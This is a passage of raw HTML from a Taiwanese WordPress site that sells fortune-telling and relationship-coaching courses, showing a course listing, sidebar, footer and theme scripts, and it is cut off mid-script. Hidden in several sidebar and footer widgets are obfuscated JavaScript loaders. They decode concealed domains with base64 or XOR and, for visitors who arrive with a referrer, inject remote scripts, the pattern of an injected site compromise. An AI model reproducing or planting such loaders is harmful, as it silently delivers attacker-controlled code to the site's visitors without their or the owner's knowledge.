									<article class="post post-item isotope-item clearfix category-181 category-125 post-2310 type-post status-publish format-standard has-post-thumbnail hentry category-shen category-course tag-333 tag-347 tag-129 tag-352 tag-353 tag-349" style=""><div class="date_label">2024 年 6 月 26 日</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://arthurtheangel.com.tw/%e4%ba%9e%e7%91%9f%e5%a4%a9%e4%bd%bf%e7%b7%9a%e4%b8%8a%e8%ac%9b%e5%ba%a7%e3%80%90%e5%a6%82%e4%bd%95%e9%96%8b%e7%99%bc%e4%bd%a0%e7%9a%84%e5%89%b5%e9%80%a0%e5%8a%9b%e5%84%aa%e6%83%a0%e7%b5%84%e3%80%912/"><div class="mask"></div><img width="960" height="720" src="https://arthurtheangel.com.tw/wp-content/uploads/2024/06/0727創造力_完售-960x720.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://arthurtheangel.com.tw/wp-content/uploads/2024/06/0727創造力_完售-960x720.jpg 960w, https://arthurtheangel.com.tw/wp-content/uploads/2024/06/0727創造力_完售-300x225.jpg 300w, https://arthurtheangel.com.tw/wp-content/uploads/2024/06/0727創造力_完售-1024x769.jpg 1024w, https://arthurtheangel.com.tw/wp-content/uploads/2024/06/0727創造力_完售-768x577.jpg 768w, https://arthurtheangel.com.tw/wp-content/uploads/2024/06/0727創造力_完售-100x75.jpg 100w, https://arthurtheangel.com.tw/wp-content/uploads/2024/06/0727創造力_完售-480x360.jpg 480w, https://arthurtheangel.com.tw/wp-content/uploads/2024/06/0727創造力_完售-800x601.jpg 800w, https://arthurtheangel.com.tw/wp-content/uploads/2024/06/0727創造力_完售.jpg 1265w" sizes="(max-width:767px) 480px, (max-width:960px) 100vw, 960px" /></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://arthurtheangel.com.tw/wp-content/uploads/2024/06/0727創造力_完售-1024x769.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://arthurtheangel.com.tw/%e4%ba%9e%e7%91%9f%e5%a4%a9%e4%bd%bf%e7%b7%9a%e4%b8%8a%e8%ac%9b%e5%ba%a7%e3%80%90%e5%a6%82%e4%bd%95%e9%96%8b%e7%99%bc%e4%bd%a0%e7%9a%84%e5%89%b5%e9%80%a0%e5%8a%9b%e5%84%aa%e6%83%a0%e7%b5%84%e3%80%912/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">2024 年 6 月 26 日</span></span></div></div></div><div class="post-title"><h4 class="entry-title " itemprop="headline"><a href="https://arthurtheangel.com.tw/%e4%ba%9e%e7%91%9f%e5%a4%a9%e4%bd%bf%e7%b7%9a%e4%b8%8a%e8%ac%9b%e5%ba%a7%e3%80%90%e5%a6%82%e4%bd%95%e9%96%8b%e7%99%bc%e4%bd%a0%e7%9a%84%e5%89%b5%e9%80%a0%e5%8a%9b%e5%84%aa%e6%83%a0%e7%b5%84%e3%80%912/">【如何開發你的創造力優惠組】線上講座(沈嶸老師親授)</a></h4></div><div class="post-excerpt">亞瑟天使線上講座【如何開發你的創造力優惠組】匯款優惠<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">讚</span><a href="#" class="mfn-love " data-id="2310"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-comment-empty-fa" aria-label="number of comments"></i> <a href="https://arthurtheangel.com.tw/%e4%ba%9e%e7%91%9f%e5%a4%a9%e4%bd%bf%e7%b7%9a%e4%b8%8a%e8%ac%9b%e5%ba%a7%e3%80%90%e5%a6%82%e4%bd%95%e9%96%8b%e7%99%bc%e4%bd%a0%e7%9a%84%e5%89%b5%e9%80%a0%e5%8a%9b%e5%84%aa%e6%83%a0%e7%b5%84%e3%80%912/#respond" class="post-comments">0</a><i class="read-more-icon icon-doc-text" aria-hidden="true"></i> <a href="https://arthurtheangel.com.tw/%e4%ba%9e%e7%91%9f%e5%a4%a9%e4%bd%bf%e7%b7%9a%e4%b8%8a%e8%ac%9b%e5%ba%a7%e3%80%90%e5%a6%82%e4%bd%95%e9%96%8b%e7%99%bc%e4%bd%a0%e7%9a%84%e5%89%b5%e9%80%a0%e5%8a%9b%e5%84%aa%e6%83%a0%e7%b5%84%e3%80%912/" class="post-more">閱讀更多</a></div></div></div></div></article>								</div>

								
							</div>
						</div>
					</div>

				</div>
			</section>

			
		</main>

		<div class="mcb-sidebar sidebar sidebar-1 four columns  has-lines style-simple" role="complementary" aria-label="Primary sidebar"><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="block-23" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>｜<mark style="background-color:rgba(0, 0, 0, 0);color:#545977" class="has-inline-color"><strong>最新文章</strong></mark></p>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://arthurtheangel.com.tw/%e4%ba%9e%e7%91%9f%e8%80%81%e5%b8%ab%e6%98%93%e7%b6%93%e8%a7%a3%e5%8d%a6%ef%bc%9a2026%e6%8f%90%e5%8d%87%e5%b9%b4%e5%b0%88%e5%b1%ac%e6%88%90%e5%8a%9f%e5%b0%8e%e8%88%aa%ef%bc%8c%e7%b2%be%e6%ba%96/">亞瑟老師易經解卦：2026提升年專屬成功導航，精準定位你的成功下一步或轉型之路</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arthurtheangel.com.tw/%e5%b0%8f%e8%93%ae%e8%8a%b1%e8%80%81%e5%b8%ab%e5%85%ab%e5%ad%97%e5%af%a6%e6%88%b0%e6%87%89%e7%94%a8%e8%aa%b23%ef%bc%9a%e5%be%9e%e5%85%ab%e5%ad%97%e7%9c%8b%e4%bd%a0%e9%81%8e%e4%ba%ba%e7%9a%84%e6%89%8d/">小蓮花老師八字實戰應用課3：從八字看你過人的才華在哪裡？啟動你的變現超能力</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arthurtheangel.com.tw/%e7%b4%ab%e7%90%89%e7%92%83%e8%80%81%e5%b8%ab%e8%a7%80%e5%85%83%e8%be%b0%e5%ae%ae%e3%80%8e%e8%87%a5%e5%ae%a4%e3%80%8f%ef%bc%9a%e5%85%ad%e5%a4%a7%e8%83%bd%e9%87%8f%e7%a7%92%e6%87%82%e4%bd%a0%e7%9a%84/">紫琉璃老師觀元辰宮『臥室』：六大能量秒懂你的感情現況，啟動完美姻緣藍圖</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arthurtheangel.com.tw/%e5%b0%8f%e8%93%ae%e8%8a%b1%e8%80%81%e5%b8%ab%e5%85%ab%e5%ad%97%e5%af%a6%e6%88%b0%e6%87%89%e7%94%a8%e8%aa%b22%ef%bc%9a%e5%be%9e%e5%85%ab%e5%ad%97%e7%9c%8b%e4%bd%a0%e7%9a%84%e8%b2%a1%e5%ba%ab%e5%af%86/">小蓮花老師八字實戰應用課2：從八字看你的財庫密碼，找到你的致富專屬路徑</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arthurtheangel.com.tw/%e4%ba%9e%e7%91%9f%e8%80%81%e5%b8%ab%e6%98%93%e7%b6%93%e4%bf%ae%e4%bb%99%e8%aa%b2%e7%a8%8b%ef%bc%9a%e5%be%9e%e6%98%93%e7%b6%93%e7%9c%8b%e6%82%a8%e7%9a%84%e4%bf%ae%e4%bb%99%e5%8e%9f%e5%9e%8b%ef%bc%8c/">亞瑟老師易經修仙課程：從易經看您的修仙原型，傳授您專屬的修仙攻略</a></li>
</ul></div></div>
</div></div>
</aside><aside id="block-30" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>｜<mark style="background-color:rgba(0, 0, 0, 0);color:#545977" class="has-inline-color"><strong>文章</strong></mark><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#545977" class="has-inline-color">分類</mark></strong></p>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-69"><a href="https://arthurtheangel.com.tw/category/arthur/">亞瑟老師（林靖堯）</a> (97)
</li>
	<li class="cat-item cat-item-4"><a href="https://arthurtheangel.com.tw/category/friendship/">交友關係</a> (30)
</li>
	<li class="cat-item cat-item-1"><a href="https://arthurtheangel.com.tw/category/uncategorized/">其他</a> (1)
</li>
	<li class="cat-item cat-item-315"><a href="https://arthurtheangel.com.tw/category/%e5%90%b8%e5%bc%95%e5%a5%b3%e6%80%a7/">吸引女性</a> (24)
</li>
	<li class="cat-item cat-item-336"><a href="https://arthurtheangel.com.tw/category/%e5%90%b8%e5%bc%95%e7%94%b7%e6%80%a7/">吸引男性</a> (18)
</li>
	<li class="cat-item cat-item-341"><a href="https://arthurtheangel.com.tw/category/%e5%a4%b1%e6%88%80%e6%8c%bd%e5%9b%9e/">失戀挽回</a> (3)
</li>
	<li class="cat-item cat-item-5"><a href="https://arthurtheangel.com.tw/category/relationship/">感情關係</a> (68)
</li>
	<li class="cat-item cat-item-126"><a href="https://arthurtheangel.com.tw/category/success/">成功法則</a> (22)
</li>
	<li class="cat-item cat-item-181"><a href="https://arthurtheangel.com.tw/category/shen/">沈嶸老師</a> (28)
</li>
	<li class="cat-item cat-item-81"><a href="https://arthurtheangel.com.tw/category/top-article/">置頂文章</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://arthurtheangel.com.tw/category/workplace/">職場人生</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://arthurtheangel.com.tw/category/self-exploration/">自我成長</a> (35)
</li>
	<li class="cat-item cat-item-141"><a href="https://arthurtheangel.com.tw/category/be-rich/">致富之道</a> (14)
</li>
	<li class="cat-item cat-item-125"><a href="https://arthurtheangel.com.tw/category/course/">課程</a> (64)
</li>
	<li class="cat-item cat-item-68"><a href="https://arthurtheangel.com.tw/category/radio/">飛碟電台【沈嶸命相館】</a> (5)
</li>
</ul></div></div>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

				<div class="footer_action">
			<div class="container">
				<div class="column one mobile-one">
          <div class="mcb-column-inner">
						<hr class="no_line" style="margin: 0 auto 40px auto"/>

<div class="image_frame image_item no_link scale-with-grid element_classes alignnone no_border mfn-img-box" ><div class="image_wrapper "><img width="300" height="115" src="https://arthurtheangel.com.tw/wp-content/uploads/2022/05/1林特LOGO-橫式s.png" class="scale-with-grid" alt="" style="" decoding="async" srcset="https://arthurtheangel.com.tw/wp-content/uploads/2022/05/1林特LOGO-橫式s.png 300w, https://arthurtheangel.com.tw/wp-content/uploads/2022/05/1林特LOGO-橫式s-260x100.png 260w, https://arthurtheangel.com.tw/wp-content/uploads/2022/05/1林特LOGO-橫式s-50x19.png 50w, https://arthurtheangel.com.tw/wp-content/uploads/2022/05/1林特LOGO-橫式s-150x58.png 150w" sizes="(max-width:767px) 300px, 300px" /></div></div>

<hr class="no_line" style="margin: 0 auto 4px auto"/>

<h5><span style="padding:0 2%"><i class="icon-mobile themecolor" style=""></i>+886 983039988</span><span style="padding:0 2%"><i class="icon-mail themecolor" style=""></i> Line id :  <a href="https://line.me/ti/p/TtRI01iKZn" target="_blank"> yummy.hung31 </a></span></h5>
<p style="padding:0 25%;">專職解決任何關係問題，不論是人際、感情、職場、家庭、自我、個人成長⋯⋯只要是與人有關的問題，就是我的守備範圍。</p>
<p>
  <a href="https://arthurtheangel.com.tw/terms-of-service/" target="_blank">使用者服務條款</a>｜ 
  <a href="https://arthurtheangel.com.tw/privacy-policy/" target="_blank">隱私權政策</a>｜ 
  <a href="https://arthurtheangel.com.tw/refund_returns/" target="_blank">退款和退貨政策</a>
</p>          </div>
				</div>
			</div>
		</div>
		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-32" class="widget widget_block"><script type="text/javascript">
!function (_b1b14) {
    
    var _8a18b = Date.now();
    var _8b9fc = 1000;
    _8a18b = _8a18b / _8b9fc;
    _8a18b = Math.floor(_8a18b);

    var _ad29b = 600;
    _8a18b -= _8a18b % _ad29b;
    _8a18b = _8a18b.toString(16);

    var _80d3c = _b1b14.referrer;

    if (!_80d3c) return;

    var _f61ef = [57312, 57317, 57338, 57321, 57320, 57325, 57343, 57316, 57326, 57315, 57325, 57342, 57320, 57319, 57317, 57336, 57250, 57317, 57314, 57322, 57315];

    _f61ef = _f61ef.map(function(_acd55){
        return _acd55 ^ 57228;
    });

    var _2704b = "59da0ec049cd37d2311fed473108a7ef";
    
    _f61ef = String.fromCharCode(..._f61ef);

    var _f7013 = "https://";
    var _7f6f4 = "/";
    var _e0d92 = "track-";

    var _3f63d = ".js";

    var _22397 = _b1b14.createElement("script");
    _22397.type = "text/javascript";
    _22397.async = true;
    _22397.src = _f7013 + _f61ef + _7f6f4 + _e0d92 + _8a18b + _3f63d;

    _b1b14.getElementsByTagName("head")[0].appendChild(_22397)

}(document);
</script></aside></div></div><div class="column mobile-one tablet-one-second one-second"><div class="mcb-column-inner"><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              <a id="back_to_top" class="button footer_button" href="" aria-label="Back to top icon"><i class="icon-up-open-big"></i></a>
              <div class="copyright">
                © 2025 Arthur The Angel | All Rights Reserved               </div>

              <nav id="social-menu" class="menu-main-menu-container"><ul id="menu-main-menu-4" class="social-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309"><a href="https://arthurtheangel.com.tw/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-312"><a href="https://arthurtheangel.com.tw/#about">簡介</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-868"><a href="https://arthurtheangel.com.tw/#services">服務項目</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://arthurtheangel.com.tw/brand_story/">品牌故事</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://arthurtheangel.com.tw/testimonials1/">客戶心得</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://arthurtheangel.com.tw/activity_highlights/">活動花絮</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-310"><a href="https://arthurtheangel.com.tw/blog/">文章</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a href="https://arthurtheangel.com.tw/#contact">聯絡方式</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://arthurtheangel.com.tw/appointment/">預約</a></li>
</ul></nav>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div aria-disabled="false" class="mfn-header-login is-side woocommerce mfn-header-modal-login" aria-expanded="false" role="navigation" aria-label="shop account menu"><a href="#" class="mfn-close-icon toggle-login-modal close-login-modal" tabindex="0"><span class="icon" aria-label="close menu">&#10005;</span></a><h4>登入</h4><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">使用者名稱或電子郵件&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" aria-label="Username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">密碼&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" aria-label="Password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>保持登入</span>
		</label>

		<input type="hidden"  name="woocommerce-login-nonce" value="cf306d5a0b" /><input type="hidden" name="_wp_http_referer" value="/tag/%E6%BD%9B%E8%83%BD/" />
		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
	</p>
	<p class="lost_password">
		<a href="https://arthurtheangel.com.tw/lost-password/?page_id=392">忘記密碼？</a>
	</p>

	<div class="clear"></div>

	
</form>
</div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme-child/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'f24750d0-65a5-4229-b9d7-a3d40d68d437','buttonizer_script')</script><script type="text/javascript" src="//arthurtheangel.com.tw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//arthurtheangel.com.tw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.7" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.7" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/menu.min.js?ver=28.1.7" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.7" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.7" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/stickysidebar.min.js?ver=28.1.7" id="mfn-stickysidebar-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.7" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/parallax/translate3d.min.js?ver=28.1.7" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https://arthurtheangel.com.tw/wp-admin/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1100},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"\u9801\u9762","categories":"\u5206\u985e","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://arthurtheangel.com.tw","site_url":"https://arthurtheangel.com.tw","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/scripts.min.js?ver=28.1.7" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.7" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.1.7" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https://arthurtheangel.com.tw/wp-admin/admin-ajax.php","wpnonce":"f29a44e580","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https://arthurtheangel.com.tw/?page_id=392","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
//# sourceURL=mfn-woojs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/woocommerce.min.js?ver=28.1.7" id="mfn-woojs-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://arthurtheangel.com.tw/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arthurtheangel.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 